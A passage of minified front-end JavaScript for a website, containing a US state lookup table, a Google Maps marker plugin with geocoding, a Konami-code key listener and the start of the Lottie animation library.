Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),e.extend(i.Loewy.Directory,{default_country:"US",default_state:"NY"}),e.extend(i.Loewy.Directory,{get_countries:function(){return e.extend(!0,{},i.Loewy.Directory.countries)},get_states:function(t){return t&&void 0!==i.Loewy.Directory.states[t.toUpperCase()]&&i.Loewy.Directory.states[t.toUpperCase()]?e.extend(!0,{},i.Loewy.Directory.states[t.toUpperCase()]):null}})}(jQuery,window),!function(t,e){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)}):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0},function(){s("denied")})},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),!function(h,o){var l=null,t={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!(o._loewy_gmap_googleMapsScriptLoaded=function(){t._loaded()}),_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,h.getScript(this._apiUrl))},_loaded:function(){var t;if(o.google&&o.google.maps)for(l||((l=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,l.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},l.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},l.prototype.getPosition=function(){return this.options.position},l.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;t=this.getProjection().fromLatLngToDivPixel(t);t&&(this._div.style.left=t.x+"px",this._div.style.top=t.y+"px",this.setZIndex())},l.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},l.prototype.getLabel=function(t){return this.options.data.label},l.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},l.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},l.prototype.getZIndex=function(){return this._zIndex},l.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},l.prototype.getVisible=function(){return!(!1===this.options.visible)},l.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},l.prototype.initEvents=function(){var e=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",function(t){google.maps.event.trigger(e,"click",t)})]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),0},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(t){var e=t.instance||null,i=t.method||"",arguments=t.arguments||[];e&&i&&(h.isFunction(i)?i.apply(e,arguments):h.isFunction(e[i])&&e[i].apply(e,arguments))}},e=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];o.Loewy.createPlugin("gmap",{options:{mapData:null,select:null,deselect:null},selectMarker:function(t){!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]&&(t=this._mapMarkersIdxHash[t],this._mapMarkers)&&void 0!==this._mapMarkers[t]&&this._showMarkerInfo(this._mapMarkers[t].marker)},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds)&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds))},filterMarkers:function(t){if(!this._dead){if(this._hide_markers=[],h.isFunction(t))for(var e=0,i=this._markers.length;e<i;e++)t(this._markers[e].id)||this._hide_markers.push(this._markers[e].id);this._map&&this._filterMarkers()}},_init:function(){this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),this._map||this._waitApi||(t.available()?o.google&&o.google.maps||!console||"function"!=typeof console.error?(this._dead=!1,this.viewport=h(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0):(console.error("gmap plugin needs google maps api"),this._dead=!0):(t.queue(this,function(){this._waitApi=!1,this._init()}),this._waitApi=!0))},_destroy:function(){this.viewport.empty()},_getMarkers:function(t){var e=[];if(t&&h.isArray(t)&&t.length)for(var i=0,s=t.length;i<s;i++){var a=this._getCoord(t[i].coord),r=t[i].infoWindow||"",n=t[i].id||"",o=t[i].label||"";a&&e.push({id:n,label:o,coord:a,infoWindow:r})}return e},_filterMarkers:function(){if(void 0!==this._hide_markers&&h.isArray(this._hide_markers)){var t=this._hide_markers.slice(0),e=o.google.maps;this._mapBounds=new e.LatLngBounds;for(var i=0,s=this._mapMarkers.length;i<s;i++){var a,r=this._mapMarkers[i].marker;t.length&&0<=(a=h.inArray(r.options.data.id,t))?(r.setVisible(!1),t.splice(a,1)):(r.setVisible(!0),this._mapBounds.extend(r.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(t){var e,i=[];return"string"==typeof t?(e=t.split(/ *, */))&&2<=e.length&&(i=e.slice(0,2)):i=h.isArray(t)&&2<=t.length?t.slice(0,2):null,i},_initMap:function(){if(this._markers&&this._markers.length){var e=this,t=o.google.maps;this._mapOptions={mapTypeId:this.options.mapData.mapType||t.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new t.LatLng(this._center[0],this._center[1])),this._map=new t.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new t.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var i=0,s=this._markers.length;i<s;i++){var a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]),n=new l({position:r,map:this._map,data:a,visible:!(0<=h.inArray(a.id,this._hide_markers))});this._mapMarkers.push({coord:r,marker:n}),a.id&&(this._mapMarkersIdxHash[a.id]=this._mapMarkers.length-1),t.event.addDomListener(n,"click",function(){var t;t=this,e._showMarkerInfo(t)})}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new t.LatLngBounds;for(i=0,s=this._markers.length;i<s;i++){a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]);this._mapBounds.extend(r)}this._map.fitBounds(this._mapBounds)}t.event.addDomListener(this._map,"center_changed",h.proxy(this._positionMarkerInfoWindow,this)),t.event.addDomListener(this._map,"zoom_changed",h.proxy(this._positionMarkerInfoWindow,this)),h(document).bind(this._eventNamespace("mousedown"),h.proxy(this._onMouseDown,this)),h(document).bind(this._eventNamespace("mouseup"),h.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||e||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){var e;!this._dead&&this._map&&((e=t.options&&t.options.data&&t.options.data.infoWindow)?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,""))},_showMarkerInfoWindow:function(t,e){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),e)&&(t.setClassName("active"),t.setZIndex(t.getZIndex()+1e5),t&&(this._map.panTo(t.getPosition()),this._trigger("select",null,{marker:t})),this._customInfoWindow=h(e).appendTo(this._map.getDiv()),this._customInfoWindowMarker=t,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",h.proxy(this._hideMarkerInfoWindow,this)))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){var e,i,s,a;return!this._dead&&this._map?(e=o.google.maps,a=this._map,i=Math.pow(2,a.getZoom()),s=new e.LatLng(a.getBounds().getNorthEast().lat(),a.getBounds().getSouthWest().lng()),s=a.getProjection().fromLatLngToPoint(s),a=a.getProjection().fromLatLngToPoint(t.getPosition()),{left:(t=new e.Point(Math.floor((a.x-s.x)*i),Math.floor((a.y-s.y)*i))).x,top:t.y}):{left:0,top:0}}})}(jQuery,window),!function(a){"use strict";a.fn.konami=function(t){var i=a.extend({},a.fn.konami.defaults,t),s=[];return i.eventProperties=a.extend({},t,i.eventProperties),this.keyup(function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))}),this},a.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(t,e){a(t.target).trigger(e.eventName,[e.eventProperties])}}}(jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){for(var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e=t.length,i=0;i<e;i+=1)BMMath[t[i]]=Math[t[i]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){for(var e=createSizedArray(t.length),i=t.length,s=0;s<i;s+=1)e[s]=Math.abs(t[s]);return e}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o=i*(1-e),h=i*(1-(n=6*t-(t=Math.floor(6*t)))*e),l=i*(1-(1-n)*e);switch(t%6){case 0:s=i,a=l,r=o;break;case 1:s=h,a=i,r=o;break;case 2:s=o,a=i,r=l;break;case 3:s=o,a=h,r=i;break;case 4:s=l,a=o,r=i;break;case 5:s=i,a=o,r=h}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[1]+=e,1<t[1]?t[1]=1:t[1]<=0&&(t[1]=0),HSVtoRGB(t[0],t[1],t[2])}function addBrightnessToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[2]+=e,1<t[2]?t[2]=1:t[2]<0&&(t[2]=0),HSVtoRGB(t[0],t[1],t[2])}function addHueToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[0]+=e/360,1<t[0]?--t[0]:t[0]<0&&(t[0]+=1),HSVtoRGB(t[0],t[1],t[2])}var rgbToHex=function(){for(var t,s=[],e=0;e<256;e+=1)t=e.toString(16),s[e]=1==t.length?"0"+t:t;return function(t,e,i){return"#"+s[t=t<0?0:t]+s[e=e<0?0:e]+s[i=i<0?0:i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),--i,--s),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;for(var t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var s=Math.cos,a=Math.sin,r=Math.tan,n=Math.round;function t(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function e(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function i(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(1,0,0,0,0,e,-t,0,0,t,e,0,0,0,0,1))}function o(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,0,t,0,0,1,0,0,-t,0,e,0,0,0,0,1))}function h(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function m(t,e){var i=s(e),e=a(e);return this._t(i,e,0,0,-e,i,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(t),1,0,0,0,0,1,0,0,0,0,1)._t(i,-e,0,0,e,i,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function d(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=m,this.props[12]=c,this.props[13]=d,this.props[14]=u,this.props[15]=f,this}function u(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){var g,y,v,_,S,b,P,x,T,A,C,E,M,w,k,D,I=this.props;return 1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===m?(I[12]=I[12]*t+I[15]*c,I[13]=I[13]*r+I[15]*d,I[14]=I[14]*p+I[15]*u,I[15]=I[15]*f,this._identityCalculated=!1):(g=I[0],y=I[1],v=I[2],_=I[3],S=I[4],b=I[5],P=I[6],x=I[7],T=I[8],A=I[9],C=I[10],E=I[11],M=I[12],w=I[13],k=I[14],D=I[15],I[0]=g*t+y*a+v*h+_*c,I[1]=g*e+y*r+v*l+_*d,I[2]=g*i+y*n+v*p+_*u,I[3]=g*s+y*o+v*m+_*f,I[4]=S*t+b*a+P*h+x*c,I[5]=S*e+b*r+P*l+x*d,I[6]=S*i+b*n+P*p+x*u,I[7]=S*s+b*o+P*m+x*f,I[8]=T*t+A*a+C*h+E*c,I[9]=T*e+A*r+C*l+E*d,I[10]=T*i+A*n+C*p+E*u,I[11]=T*s+A*o+C*m+E*f,I[12]=M*t+w*a+k*h+D*c,I[13]=M*e+w*r+k*l+D*d,I[14]=M*i+w*n+k*p+D*u,I[15]=M*s+w*o+k*m+D*f,this._identityCalculated=!1),this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){for(var e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){for(var e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function P(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function T(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,t=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,n=new Matrix;return n.props[0]=e,n.props[1]=i,n.props[4]=s,n.props[5]=a,n.props[12]=r,n.props[13]=t,n}function A(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function C(t){for(var e=t.length,i=[],s=0;s<e;s+=1)i[s]=A(t[s]);return i}function E(t,e,i){var s,a,r,n,o,h,l=createTypedArray("float32",6);return this.isIdentity()?(l[0]=t[0],l[1]=t[1],l[2]=e[0],l[3]=e[1],l[4]=i[0],l[5]=i[1]):(s=this.props[0],a=this.props[1],r=this.props[4],n=this.props[5],o=this.props[12],h=this.props[13],l[0]=t[0]*s+t[1]*r+o,l[1]=t[0]*a+t[1]*n+h,l[2]=e[0]*s+e[1]*r+o,l[3]=e[0]*a+e[1]*n+h,l[4]=i[0]*s+i[1]*r+o,l[5]=i[0]*a+i[1]*n+h),l}function M(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function w(t,e){var i;return this.isIdentity()?t+","+e:(i=this.props,Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100)}function k(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i=i+n(1e4*e[t])/1e4+(15===t?")":","),t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?n(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=t,this.rotate=e,this.rotateX=i,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=m,this.shear=l,this.scale=c,this.setTransform=d,this.translate=u,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=P,this.applyToZ=x,this.applyToPointArray=M,this.applyToTriplePoints=E,this.applyToPointStringified=w,this.toCSS=k,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=C,this.inversePoint=A,this.getInverseMatrix=T,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}(),BezierFactory=(!function(n,o){var h=this,l=256,p=o.pow(l,6),m=o.pow(2,52),c=2*m,d=l-1;function u(t){var e,i=t.length,n=this,s=0,a=n.i=n.j=0,r=n.S=[];for(i||(t=[i++]);s<l;)r[s]=s++;for(s=0;s<l;s++)r[s]=r[a=d&a+t[s%i]+(e=r[s])],r[a]=e;n.g=function(t){for(var e,i=0,s=n.i,a=n.j,r=n.S;t--;)e=r[s=d&s+1],i=i*l+r[d&(r[s]=r[a=d&a+e])+(r[a]=e)];return n.i=s,n.j=a,i}}function f(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function g(t,e){for(var i,s=t+"",a=0;a<s.length;)e[d&a]=d&(i^=19*e[d&a])+s.charCodeAt(a++);return y(e)}function y(t){return String.fromCharCode.apply(0,t)}o.seedrandom=function(t,e,i){function s(){for(var t=r.g(6),e=p,i=0;t<m;)t=(t+i)*l,e*=l,i=r.g(1);for(;c<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e}var a=[],t=g(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((e=!0===e?{entropy:!0}:e||{}).entropy?[t,y(n)]:null===t?function(){try{var t=new Uint8Array(l);return(h.crypto||h.msCrypto).getRandomValues(t),y(t)}catch(t){var e=h.navigator,e=e&&e.plugins;return[+new Date,h,e,h.screen,y(n)]}}():t,3),a),r=new u(a);return s.int32=function(){return 0|r.g(4)},s.quick=function(){return r.g(4)/4294967296},s.double=s,g(y(r.S),n),(e.pass||i||function(t,e,i,s){return s&&(s.S&&f(s,r),t.state=function(){return f(r,{})}),i?(o.random=t,e):t})(s,t,"global"in e?e.global:this==o,e.state)},g(o.random(),n)}([],BMMath),function(){var t={getBezierEasing:function(t,e,i,s,a){a=a||("bez_"+t+"_"+e+"_"+i+"_"+s).replace(/\./g,"p");return r[a]||(t=new n([t,e,i,s]),r[a]=t)}},r={},x=11,T=1/(x-1),e="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function A(t,e,i){return((s(e,i)*t+(3*i-6*e))*t+3*e)*t}function C(t,e,i){return 3*s(e,i)*t*t+2*(3*i-6*e)*t+3*e}function n(t){this._p=t,this._mSampleValues=new(e?Float32Array:Array)(x),this._precomputed=!1,this.get=this.get.bind(this)}return n.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:A(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<x;++i)this._mSampleValues[i]=A(i*T,t,e)},_getTForX:function(t){for(var e=this._p[0],i=this._p[2],s=this._mSampleValues,a=0,r=1,n=x-1;r!==n&&s[r]<=t;++r)a+=T;var o=a+(t-s[--r])/(s[r+1]-s[r])*T,h=C(o,e,i);if(.001<=h){for(var l=t,p=o,m=e,c=i,d=0;d<4;++d){var u=C(p,m,c);if(0===u)return p;p-=(A(p,m,c)-l)/u}return p}if(0===h)return o;for(var f,g,y=t,v=a,_=a+T,S=e,b=i,P=0;0<(f=A(g=v+(_-v)/2,S,b)-y)?_=g:v=g,1e-7<Math.abs(f)&&++P<10;);return g}},t}());function extendPrototype(t,e){for(var i,s=t.length,a=0;a<s;a+=1)for(var r in i=t[a].prototype)i.hasOwnProperty(r)&&(e.prototype[r]=i[r])}function getDescriptor(t,e){return Object.getOwnPropertyDescriptor(t,e)}function createProxyFunction(t){function e(){}return e.prototype=t,e}function bezFunction(){function g(t,e,i,s,a,r){a=t*s+e*a+i*r-a*s-r*t-i*e;return-.001<a&&a<.001}Math;function p(t,e,i,s){for(var 